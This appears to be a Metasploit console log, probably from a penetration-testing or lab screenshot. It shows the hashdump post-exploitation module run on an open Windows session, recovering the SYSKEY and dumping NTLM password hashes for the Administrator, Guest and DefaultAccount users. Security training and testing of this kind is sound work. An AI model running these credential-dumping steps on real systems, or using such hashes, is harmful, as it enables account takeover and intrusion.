 msf5 post(windows/gather/credentials/credential_collector) > use post/windows/gather/hashdump
msf5 post(windows/gather/hashdump) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3e0edab4385801a117453b38e6b34321...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e89aa5264c5da7e343276524d47d36b3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::